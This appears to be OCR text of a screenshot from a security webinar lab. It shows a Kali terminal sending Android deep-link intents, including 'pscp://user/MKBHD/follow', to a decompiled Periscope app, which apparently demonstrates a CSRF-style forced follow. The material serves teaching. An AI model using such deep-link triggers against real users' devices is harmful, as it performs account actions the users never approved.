 Kali-Linux-VBMT (before restart and upgrade) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Apr 7 16:43 2
adb
periscope manifest adb drozer Info.plist XSS Android
root@kali:~/labs/webinar/periscope_csrf/decompiled/apktool_out# adb shell am
start -a "android.intent.action.VIEW" -d "pscp://user/MKBHD/"
Starting: Intent { act=android.intent.action.VIEW dat=pscp://user/MKBHD/ }
root@kali:~/labs/webinar/periscope_csrf/decompiled/apktool_out# adb shell am
start -a "android.intent.action.VIEW" -d "pscp://user/MKBHD/follow"
Abraham Aranguren
CTRL DERECHA
16:43